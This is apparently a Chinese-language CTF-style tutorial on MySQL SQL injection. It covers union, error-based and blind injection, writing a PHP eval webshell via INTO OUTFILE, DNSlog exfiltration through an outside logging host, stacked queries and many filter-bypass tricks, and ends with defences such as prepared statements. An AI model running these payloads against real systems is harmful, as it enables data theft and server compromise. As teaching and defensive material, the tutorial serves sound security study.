初识sql注入
什么是SQL
在菜鸟的描述中,sql是一门用于管理关系数据库管理系统(RDBMS)的结构化查询语言。SQL不同于一般的编程语言,它更接近自然语言,所以会更好理解。同时SQL+数据库的存储数据方式对比用其他编程语言的方式存储数据会更方便,用python来举例吧:python存储无非就是数组,字典等,我需要知道后面存储利用的哪种方式才可以进行查询,像数组就需要知道存储位置以及数组名a[1],字典就需要知道键a["1"],这种方式对于使用人来说 无疑提高了使用难度,但sql语句就比较通用,增删查改都有一套通用的逻辑,只需要知道少量信息就可以查到想要的信息,例如列名。
想进一步了解SQL的意义可以看下面这篇文章:
https://leemeng.tw/why-you-need-to-learn-sql-as-a-data-scientist.html
SQL注入原理
在讲解SQL注入原理之前,我们先来看看一些SQL语句是怎么使用的
1 |
|
上面是一个简单的登录逻辑,接收用户的输入拼接进sql语句中发送给数据库查询,若能查询到相关的信息,就可以成功登录。
但这里若是我们小小的改变一下我们的输入会有什么结果呢:username=admin' or '1=1&passwd=123,输入这个后我们可以成功登入。想必大家从这就可以读出一个点,SQL注入说白了就是利用字符串拼接,将字符作为代码来执行了。
SQL注入姿势
下面的姿势我们都用mysql来讲
union注入
union注入就是利用了union联合查询的原理
- 使用前提:可以显示或查询到select结果
1.基础方式:?id=2' union select 1,2,databasse()--+
2.拿到表名和列名
information_schema(包含mysql数据库的简要信息)
tables(表名集合表)
columns(列名集合表)
(1)库名
select 1,2,schema_name from information_schema.schemata
(2)所需表名
select 1,2,table_name from information_schema.tables where table_schema=database()--+
(3)所需列名
select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database()--+
(4)查询具体内容
select 1,group_concat(username,'~',password),2 from users
(是区分内容,好看点,“”号可用0x7e代替)
报错注入
有时页面在我们输入正确语句是不会出现结果的,这时候就可以用报错注入。所谓报错注入就是我们故意构造语句,让错误信息中夹杂可以显示数据库内容的查询语句,返回报错提示中包括数据库中的内容。
- 使用前提:会将sql语句的结果显示到前端
extractvalue 报错注入
1.extractvalue包含两个参数,第一个参数XML 文档对象名称,第二个参数路径,当我们写错路径格式就会返回报错
2.利用:union 1,select extractvalue(1,concat(0x7e,(select database()))),3--+
这里我的数据库就叫sql,可以看出成功将我的库名拿到了
updatexml 报错注入
1.updatexml()函数与extractvalue()函数类似,都是对xml文档进行操作。只不过updatexml()从英文字面上来看就知道是更新的意思。即updatexml()是更新文档的函数。语法:updatexml(目标xml文档,xml路径,更新的内容),和上面一样,我们的利用点也是xml路径
2.利用:?id=1 and 1=updatexml(1,concat('~',(select database())),3)--+
floor报错注入
1.floor()报错注入的原因是 group by在向临时表插入数据时,由于 **rand()**多次计算导致插入临时表时主键重复,从而报错,又因为报错前 **concat()**中的SQL语句或函数被执行,所以该语句报错且被抛出的主键是SQL语句或数执行后的结果。
想详细理解可以看下面这篇文章:
2.利用:1' and (select 1 from (select count(*),concat((select (table_name) from information_schema.tables where table_schema=database() limit 1,1),floor(rand(0)*2))x from information_schema.tables group by x)a)-- +
盲注
布尔盲注
- 使用前提:页面既没有回显位也没有报错,但有真假值状态
1.利用:union 1,select ascii(substr(select database()),1,1)>=110,3--+
时间盲注
- 使用前提:利用页面反应时间判断真假,前提是数据库会执行代码
1.利用:select if(ascii(substr((select database()),1,1))>100,sleep(0),sleep(3))
SQL注入文件上传
- 使用前提:数据库要有读写权限,要知道一个服务器上可以写入文件的文件夹的完整路径
1.利用:select 1,"<?php @eval($_POST['password(自己设置的密码)']);?>",3 into outfile "(文件路径\\\benben.php")--+
上面就是一个简单的木马,后面用蚁剑什么的链接就可以
2.into outfile语法
1 | SELECT column1, column2, ... |
这里后面三个参数都是可选选项,我们来讲讲这些可选参数:
FIELDS TERMINATED BY '字符串':设置字符串为字段之间的分隔符,可以为单个或多个字符。默认值是“\t”。FIELDS ENCLOSED BY '字符':设置字符来括住字段的值,只能为单个字符。默认情况下不使用任何符号。FIELDS OPTIONALLY ENCLOSED BY '字符':设置字符来括住CHAR、VARCHAR和TEXT等字符型字段。默认情况下不使用任何符号。FIELDS ESCAPED BY '字符':设置转义字符,只能为单个字符。默认值为“\”。LINES STARTING BY '字符串':设置每行数据开头的字符,可以为单个或多个字符。默认情况下不使用任何字符。LINES TERMINATED BY '字符串':设置每行数据结尾的字符,可以为单个或多个字符。默认值是“\n”。
一般来说可以利用的:
FIELDS TERMINATED BY
LINES STARTING BY
LINES TERMINATED BY
举个例子
1 | $sql = "select * from ctfshow_user into outfile '/var/www/html/dump/{$filename}';"; |
payload:filename=3.php' LINES STARTING BY '<?php eval($_POST[0]);?>'#
DNSlog注入
- 使用前提:对文件读写权限要开
1.DNSlog注入是一种利用DNS服务器记录域名解析请求的特性,来获取SQL注入结果的技术。它的原理是通过构造一个包含数据库信息的子域名,然后使用MySQL的load_file函数或其他方法,让目标服务器向DNS服务器发起解析请求,从而在DNS服务器上留下注入结果的痕迹。
2.提供子域名的网站
http://ceye.io
3.利用:?id=1 and (select load_file(concat('//',(select database()),”.拿到的dns路径/随意加上的文件名“)))
报头注入
有时后端sql语句利用的参数并不是由get方式或post方式获得的,而是提取了报头中的内容作为参数,在实际中我没见过有这样利用的,但有些题目会用这个作为考点,一般会给出源码,没给的话,可以作为尝试点试一下。简单来说就是换了地方进行注入,利用方式没有什么变化,一般结果可以在response中看见。
堆叠注入
- 使用前提:合适的数据库引擎以及API,足够的权限
1.在使用sql语句中想必都清楚我们可以;来隔开不同语句然后一起运行,堆叠注入正是利用了这个原理。它和联合(union)注入的区别在哪呢:union注入存在一定的局限性,只能进行查询操作;但堆叠注入就可以进行所有的sql语句了,但一般回显都只能回显第一句的结果,后面的一般都会被忽略。虽然不能回显,但实际上的利用是非常有用的,这个大家可以自行开动脑筋。
2.利用:1';alter table1919810931114514add id int auto_increment primary key;alter table1919810931114514change flag data varchar(100);rename table words to words_bak;rename table1919810931114514 to words;#'
上面语句的注入逻辑为:
向 1919810931114514 表中添加 id 字段并设置自增 -> 避免 PHP 后端查询报错
将 1919810931114514 表中 flag 字段更改为 data 字段,格式为 varchar(100) -> 同上
将 words 表命名为 words_bak
将 1919810931114514 表命名为 words
如果一个前端只会固定显示某一张表或某一列的信息,我们就可以通过上面更改表名或列名的方式让前端呈现我们想要的内容
绕过姿势
等号过滤
1.换成like,例如:1=1可换成(1)like(1)
注释符过滤
1.多进行一次闭合,例如
?id=1‘ union select 1,2,3 or '1'='1
2.url编码绕过
#: %23
--+:--%0C
and和or过滤
1.使用大小写绕过
例如:?id=1’ anD 1=1--+
2.使用复写绕过
例如:?id=1‘ anandd 1=1--+(过滤中会将我们中间的and给过滤掉,但过滤后的字母又组成and)
3.用&&取代and,||取代or(若&不可,可尝试用%26代码代替&)
空格过滤
1.使用+号代替空格
2.URL编码代替空格
例如:%20,%A0,%0A,%0C,%0D,%0B
3.不用空格,用()将每部分包起来
4./**/代替
逗号过滤
1.使用join
?id=1 union select 1,2,3 等价于
?id=1 union select * from (select 1)a join (select 2)b join (select 3)c--+
(a,b,c分别是select1,2,3的别名)
union和select过滤
1.大小写绕过
2.复写绕过
3.报错注入
4.若过滤规则匹配完整的union,可尝试拆分或用注释插入字符:
插入注释:
uni/**/on(中间用/**/分隔)特殊符号:
uni%00on(%00是 NULL 字符,部分数据库忽略)空白字符:
%A0
上面这些方法本质上都是数据利用数据库对空白字符的解析特性来绕过
5.select 被过滤的替代品:handler
打开表:
HANDLER users OPEN;读取第一行:
HANDLER users READ FIRST;读取最后一行:
HANDLER users READ LAST;读取下一行:
HANDLER users READ NEXT;读取上一行:
HANDLER users READ PREV;按索引读取:
1
2-- 假设 id 是主键
HANDLER users READ `PRIMARY` >= (1);关闭表(打开后不会自动关闭,不关闭会导致资源占用):
HANDLER users CLOSE;
宽字节注入绕过
1.对抗对象
函数addslashes(),它会将‘,“,\与NULL进行实体化
2.前提
对方数据库编码方式得是GBKB编码且发送请求的也是GBKB编码
3.原本在实体化时会在'前加上%5c使得成为/',让'失去作用,但在前加上%df让前面构成%df%5c使得他在GBKB编码下编码成一个汉字,使得'可以发挥作用
where过滤
1.group by+having
1 | 例子: |
这里我们可以看见前面使用了 count聚合函数
所以我们后面可以使用 group by having 这种用法
group by 允许我们按照某个列进行分组
having 允许对分组的数据再进行数据的筛选
所以我们可以使用
group by pass having pass like ''
或者
group by pass having pass regexp ''
2.inner join on
可以通过INNER join on 来代替where
两个表 当内连接后 将on后面条件符合的内容返回
1 | ctfshow_user a inner join ctfshow_user b on b.pass like (0x...) |
sleep过滤
1.benchmark()
当sleep被过滤的时候
BENCHMARK(1000000, md5(‘a’))
BENCHMARK(count, expr)的作用是重复执行expr表达式count次,通过消耗 CPU 时间来制造延迟,从而达到和sleep(秒数)类似的 “时间差判断” 效果
例如:BENCHMARK(1000000, md5('a'))会重复计算md5('a')一百万次,大约消耗几百毫秒到几秒(取决于数据库性能),以此替代sleep(1)的延迟效果。
2.正则 DOS RLIKE注入:
sleep 和 benchmark 都被过滤了
利用 SQL 多次计算正则消耗计算资源产生延时效果,与 benchmark 原理类似,通过 rpad 或 repeat 构造长字符串,以计算量大的 pattern。
函数说明:
rlike 是 SQL 中用于执行正则表达式匹配的函数。
rpad(str,len,padstr) 用字符串 padstr 对 str 进行右边填补直到长度达到 len,返回 str 。
repeat(str,times) 就是复制 str 字符串 times 次。
concat 我们前面说过了,就是用来做拼接的。
为了结果准确些,我们还使用延时长一点的 3s 吧:
rlike 也可以用 regexp 代替
1 | delay = "concat(rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a'),rpad(1,999999,'a')) rlike concat(repeat('(a.*)+',6),'b')" |
3.笛卡尔积
笛卡尔积(因为连接表是一个很耗时的操作)
AxB=A和B中每个元素的组合所组成的集合,就是连接表
在 mysql 下有一个很大的数据库 information_schema ,包含了所有的数据库和表信息。
1 | SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C; |
可以按照这个规律,从 C 后面加个逗号,写 D,E 等等,想写多少就写多少,但是写的越多查询的速度就会越慢,如果在表或者列数量很少的情况下,可以写的多一点。
可以以此代替sleep函数
str()过滤
截断字符
left(str, length) + right(str, 1)组合(最常用)
left(str, n):返回字符串str的前n位;right(str, 1):返回字符串str的最后 1 位。
步骤:
① 用 left('flag{123}', 3) 获取前 3 位 → 'fla';
② 用 right('fla', 1) 获取最后 1 位 → 'a'(即原字符串第 3 位)。
1 | right(left(目标字符串, n), 1) -- 得到目标字符串第n位字符 |
rpad(str, length, pad) + right(str, 1)组合
rpad(str, n, pad):若str长度小于n,则在右侧用pad填充至长度n;若长度大于n,则截断为前n位(效果类似left())。
步骤:
① 用 rpad('flag{123}', 3, '') 截断为前 3 位 → 'fla'(pad 为空时,仅截断);
② 用 right('fla', 1) 得到 'a'。
1 | right(rpad(目标字符串, n, ''), 1) -- 等价于left+right组合 |
3.lpad(str, length, pad) + left(str, 1) 组合(反向截取)
lpad(str, n, pad):若str长度小于n,则在左侧用pad填充至长度n;若长度大于n,则截断为后n位(类似right())。
步骤(获取第 3 位,总长度为 7):
① 用 lpad('flag{123}', 7 - 3 + 1, '') 截断为后 7-3+1=5 位 → 'ag{123}';
② 用 left('ag{123}', 1) 得到 'a'。
1 | left(lpad(目标字符串, len - n + 1, ''), 1) -- 适合已知总长度的场景 |
做题姿势还有非常非常多,深挖下可以出现各种各样的情况,一道题在不同师傅手上能变得非常有意思。至于有哪些有意思的方法,就得各位师傅来探究了。
如何防御
在我的了解中,其实SQL注入说到底也就是拼接参数,将字符串作为SQL语句来执行。所以我们要解决的就是如何防用户的恶意输入。
- 采用sql语句预编译和绑定变量,是防御sql注入的最佳方法
举个栗子:
1 | String sql = "select id, no from user where id=?"; |
上面就是一个非常简单的利用方式,预编译会预先进行语法分析生成语法树,这样无论后面输入什么都不会改变该sql语句的语法结构。?号在这里座位占位符实现绑定变量,后面输入的参数就会默认填入占位符的位置,且由于是占位符,无论输入什么都会将其作为字符串,不会出现提前闭合等等情况,从根本上解决了注入的问题。
2.白名单
3.利用现有函数先对参数进行检查
- php:
mysqli_real_escape_string(),它的作用是转义字符串中的特殊字符 - java:Apache Commons Lang -
StringEscapeUtils.escapeSql(),这是一个来自 Apache Commons Lang 库的工具方法,可以转义 SQL 字符串中的特殊字符。(但这个方法比较老了,无法提供足够的安全保障,用来查查字符串还行)
【当然,我们也可以自己编写正则匹配等函数来实现对参数的过滤和查验】
4.还了解到一种防御方法是使用ORM框架,这个属于已经帮你搭好了使用sql语句的框架,所有的CRUD都不需要自己写,只需要补充就行,且ORM默认使用预编译。没有亲身测试过这个框架,但按了解来看使用该框架会限制我们使用sql语句,可能🤔有时会影响我们想利用的其他功能,但一般来说都够用了。



